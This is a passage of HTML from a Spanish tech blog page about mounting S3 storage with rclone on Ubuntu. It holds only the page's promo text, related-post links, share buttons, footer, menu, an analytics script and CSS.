<p><a href="https://tecnolitas.com/producto/plan-ingeniosde-sistemas-2023/" data-type="product" data-id="1780"><strong>Contrata tu plan Ingenios@ de Sistemas por 5&euro;</strong></a> al mes y responder&eacute; a todas tus preguntas sobre tecnolog&iacute;a en el menor tiempo posible. Pasa a formar parte de la comunidad <strong><em>Ingenios@s de Sistemas</em></strong> y disfruta de contenido exclusivo y aprende sobre sistemas <strong><em>Open Source</em></strong>, <em><strong><a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;BLOCKCHAIN&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;Una cadena de bloques, conocida en ingl&eacute;s como blockchain, es una estructura de datos cuya informaci&oacute;n se agrupa en conjuntos (bloques) a los que se les a&ntilde;ade meta informaciones relativas a otro bloque de la cadena anterior en una l&iacute;nea temporal. De esta forma, gracias a t&eacute;cnicas criptogr&aacute;ficas, la informaci&oacute;n contenida en un bloque solo puede ser repudiada o editada modificando todos los bloques anteriores.&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/blockchain/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>Blockchain</a>, SmarContract, Web3,  <a class="glossaryLink"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;INTELIGENCIA ARTIFICIAL&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;!-- wp:paragraph --&amp;gt;La inteligencia artificial (IA) es, en inform&aacute;tica, la inteligencia expresada por m&aacute;quinas, sus procesadores y sus softwares, que ser&iacute;an los an&aacute;logos al cuerpo, el cerebro y la mente, respectivamente, a diferencia de la inteligencia natural demostrada por humanos y ciertos animales con cerebros complejos.&nbsp;&amp;lt;br/&amp;gt;&amp;lt;!-- /wp:paragraph --&amp;gt;&lt;/div&gt;"  href="https://tecnolitas.com/glosario/inteligencia-artificial/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>Inteligencia Artificial</a> y Reaidad Virtual</strong></em>, s&uacute;bete al tren de la <strong>Revoluci&oacute;n 4.0</strong></p>



<p>Si quieres estar al d&iacute;a y no perderte nada <a rel="noreferrer noopener nofollow" href="https://anchor.fm/ingeniosos-de-sistemas" target="_blank"><strong>Suscribete al Podcast Ingenios@s de Sistemas</strong></a>, un episodio diario que te mantendr&aacute; informado y formado en esta vertiginosa carrera.</p>

</div></div><div class="rel_posts">
							<h3>Contenido Relacionado</h3>
							<ul>
								<li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/integrar-chatgpt-en-tu-aplicacion/">	
							 <img class="thumb_rel"/><img loading="lazy" decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/12/integrar-chatgpt-progrma-mesansajeria.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ntegrar chatGPT en tu aplicaci&oacute;n" srcset="https://tecnolitas.com/wp-content/uploads/2022/12/integrar-chatgpt-progrma-mesansajeria.png 640w, https://tecnolitas.com/wp-content/uploads/2022/12/integrar-chatgpt-progrma-mesansajeria-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/12/integrar-chatgpt-progrma-mesansajeria-400x225.png 400w" sizes="auto, (max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">C&oacute;mo integrar chatGPT en tu aplicaci&oacute;n de mensajer&iacute;a</p>
							</a>
							</div>
						</li><li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/como-instalar-checkmk-en-ubuntu-20-04/">	
							 <img class="thumb_rel"/><img loading="lazy" decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/04/checkmk-ubuntu.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://tecnolitas.com/wp-content/uploads/2022/04/checkmk-ubuntu.png 640w, https://tecnolitas.com/wp-content/uploads/2022/04/checkmk-ubuntu-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/04/checkmk-ubuntu-400x225.png 400w" sizes="auto, (max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">C&oacute;mo instalar Checkmk en Ubuntu 20.04</p>
							</a>
							</div>
						</li><li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/trabajar-desde-casa-con-tu-raspberry/">	
							 <img class="thumb_rel"/><img loading="lazy" decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2023/01/trabajar-desde-casa-con-raspberry.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Trabajar desde casa" srcset="https://tecnolitas.com/wp-content/uploads/2023/01/trabajar-desde-casa-con-raspberry.png 640w, https://tecnolitas.com/wp-content/uploads/2023/01/trabajar-desde-casa-con-raspberry-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2023/01/trabajar-desde-casa-con-raspberry-400x225.png 400w" sizes="auto, (max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">Trabajar desde casa con tu Raspberry</p>
							</a>
							</div>
						</li><li>
							<div class="frame_rel">
							<a class="" href="https://tecnolitas.com/blog/como-alojar-tu-propio-slack-en-ubuntu-20-04/">	
							 <img class="thumb_rel"/><img loading="lazy" decoding="async" width="640" height="360" src="https://tecnolitas.com/wp-content/uploads/2022/05/mattermost-ubuntu.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://tecnolitas.com/wp-content/uploads/2022/05/mattermost-ubuntu.png 640w, https://tecnolitas.com/wp-content/uploads/2022/05/mattermost-ubuntu-300x169.png 300w, https://tecnolitas.com/wp-content/uploads/2022/05/mattermost-ubuntu-400x225.png 400w" sizes="auto, (max-width: 640px) 100vw, 640px"/>
							 <p class="title_rel">Como alojar tu propio SLACK en Ubuntu 20.04</p>
							</a>
							</div>
						</li>
							</ul>
					   </div><style>@media (max-width: 1200px) {
							
							
						}</style><style>body .novashare-buttons.novashare-inline .novashare-button-icon { width: 100%; }</style><div class="novashare-buttons novashare-inline novashare-inline-below novashare-no-print"><div class="novashare-buttons-wrapper"><a href="https://twitter.com/intent/tweet?text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" aria-label="Twitter" target="_blank" class="novashare-button twitter" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Twitter</span></span></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" aria-label="Facebook" target="_blank" class="novashare-button facebook" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Facebook</span></span></span></a><a href="https://www.linkedin.com/shareArticle?title=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&amp;mini=true" aria-label="LinkedIn" target="_blank" class="novashare-button linkedin" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">LinkedIn</span></span></span></a><a href="mailto:?subject=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone&amp;body=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" aria-label="Email" target="_self" class="novashare-button email" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Email</span></span></span></a><a href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&amp;title=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone" aria-label="Flipboard" target="_blank" class="novashare-button flipboard" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M0 32v448h448V32H0zm358.4 179.2h-89.6v89.6h-89.6v89.6H89.6V121.6h268.8v89.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Flipboard</span></span></span></a><a href="https://www.reddit.com/submit?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&amp;title=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone" aria-label="Reddit" target="_blank" class="novashare-button reddit" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path fill="currentColor" d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Reddit</span></span></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F&amp;text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone" aria-label="Telegram" target="_blank" class="novashare-button telegram" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Telegram</span></span></span></a><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" aria-label="Tumblr" target="_blank" class="novashare-button tumblr" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 320 512"><path fill="currentColor" d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Tumblr</span></span></span></a><a href="https://api.whatsapp.com/send?text=C%C3%B3mo%20montar%20almacenamiento%20S3%20como%20almacenamiento%20local%20en%20VPS%20Ubuntu%2020.04%20con%20rclone+https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F" aria-label="WhatsApp" target="_blank" class="novashare-button whatsapp" rel="nofollow noopener noreferrer"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">WhatsApp</span></span></span></a><a href="" aria-label="Share" target="_blank" class="novashare-button share" rel="nofollow noopener noreferrer" onclick="event.preventDefault();"><span class="novashare-button-wrapper novashare-button-block"><span class="novashare-button-icon novashare-button-block"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512"><path fill="currentColor" d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg></span><span class="novashare-button-label novashare-button-block novashare-hide"><span class="novashare-button-label-wrapper">Share</span></span></span></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://tecnolitas.com/blog/category/asesoramiento-tecnologico/" rel="category tag">Asesoramiento Tecnológico</a></span> 		</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/s3-como-almacenamiento-local-en-vps/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://tecnolitas.com/wp-login.php?redirect_to=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fs3-como-almacenamiento-local-en-vps%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-231dff91"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-392c1785"><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8.145 54.189"><path d="M4.262 40.052V0l-.439.438v39.613l.439.001zm-.439 3.853v9.845l.438.438.001-10.284-.439.001zm3.883-11.29v17.518l.439-.439V32.615h-.439zm0-8.273h.439V9.495l-.439-.439v15.286zM.439 21.074V4.056L0 4.495l.001 16.579h.438zm.001 6.274l-.439-.001v19.347l.439.439V27.348z"></path></svg></span></h3>

</div></div>

<div class="gb-container gb-container-df85b0d1"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1f9744c6">
<div class="gb-grid-column gb-grid-column-67f4907e"><div class="gb-container gb-container-67f4907e"><div class="gb-inside-container">

<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="96" height="96" src="https://tecnolitas.com/wp-content/uploads/2021/08/logo-movil.svg" alt="" class="wp-image-934"/></figure>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d17416d5"><div class="gb-container gb-container-d17416d5"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-dc9b7928"><div class="gb-container gb-container-dc9b7928 form-footer"><div class="gb-inside-container">

<p class="has-base-3-color has-text-color">Suscribete al newsletter</p>


<script type="text/javascript" src="https://mautic.tecnolitas.com/form/generate.js?id=2"></script>

</div></div></div>

<div class="gb-grid-column gb-grid-column-aa49ddc2"><div class="gb-container gb-container-aa49ddc2"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-bcad4449">

<a class="gb-button gb-button-ad9b7bcc" href="https://tecnolitas.com/politica-de-privacidad/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Política de privacidad</span></a>



<a class="gb-button gb-button-09fece8d" href="https://tecnolitas.com/aviso-legal/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Aviso  legal</span></a>



<a class="gb-button gb-button-88d07029" href="https://tecnolitas.com/politica-de-cookies/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" height="1em" width="1em" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span><span class="gb-button-text">Política de cookies</span></a>

</div>
</div></div></div>
</div>


<p class="gb-headline gb-headline-bb5da184 gb-headline-text">© 2026 Tecnólitas </p>

</div></div>


<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-main-menu-2" class=" slideout-menu"><li class="destacar menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://tecnolitas.com/academia/">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5140"><a href="https://tecnolitas.com/podcast/"><strong>Podcast</strong></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3233"><a href="https://tecnolitas.com/blog/">Ingenios@s de sistemas<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://tecnolitas.com/tutoriales/">Tutoriales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://tecnolitas.com/guias/">Guías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://tecnolitas.com/trucos/">Trucos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4407"><a href="https://tecnolitas.com/wp-login.php">Entrar</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
				<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://mautic.tecnolitas.com/mtc.js','mt');

		wpmautic_send();
			</script>
		<noscript>
		<img src="https://mautic.tecnolitas.com/mtracking.gif?d=[base64]%3D" style="display:none;" alt="Etiquetas de Mautic" />
	</noscript>
	<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tecnolitas.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='cmtooltip-css' href='https://tecnolitas.com/wp-content/plugins/enhanced-tooltipglossary/assets/css/tooltip.min.css?ver=4.5.2' media='all' />
<style id='cmtooltip-inline-css'>
#tt {
				z-index: 1500;
		}

					#tt #ttcont div.glossaryItemTitle {
			color: #000000 !important;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			background-color: #transparent !important;
			padding: 0 !important;
			margin: 0px !important;
			border-top: 10px solid transparent;
			border-bottom: 10px solid transparent;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			font-size: 13px !important;
			}
		
		#tt #ttcont div.glossaryItemBody {
		padding: 0;
					font-size: 13px;
				}
		#tt #ttcont .mobile-link{
					font-size: 13px;
				}

		.mobile-link a.glossaryLink {
		color: #fff !important;
		}
		.mobile-link:before{content: "Term link:  "}

		
		
		.tiles ul.glossaryList li {
		min-width: 85px !important;
		width:85px !important;
		}
